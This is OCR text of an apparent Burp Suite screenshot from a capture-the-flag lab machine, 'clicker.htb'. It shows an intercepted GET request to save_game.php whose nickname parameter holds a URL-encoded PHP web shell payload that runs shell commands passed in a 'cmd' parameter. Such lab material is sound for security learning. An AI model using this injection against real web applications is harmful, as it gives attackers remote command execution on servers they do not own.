 Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n Inspector
1 GET /save_game.php?clicks=43&level=0&nickname=<%3fphp+system($_GET['cmd'])%3b%3f> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=8dshb6741a01n4olouk9sp0cm0
10 Upgrade-Insecure-Requests: 1
Selection 35 (0x23)
Selected text
<%3fphp+system($_GET['cmd'])%
3b%3f>